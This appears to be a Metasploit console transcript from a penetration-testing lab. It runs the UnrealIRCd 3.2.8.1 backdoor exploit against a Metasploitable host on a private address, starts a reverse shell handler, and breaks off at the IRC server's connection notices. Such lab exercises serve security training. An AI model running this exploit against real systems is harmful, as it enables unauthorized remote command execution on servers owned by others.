 msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 6667 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(unreal_ircd_3281_backdoor) > set rhost 192.168.209.138
rhost => 192.168.209.138
msf exploit(unreal_ircd_3281_backdoor) > run
[*] Started reverse double handler
[*] Connected to 192.168.209.138:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead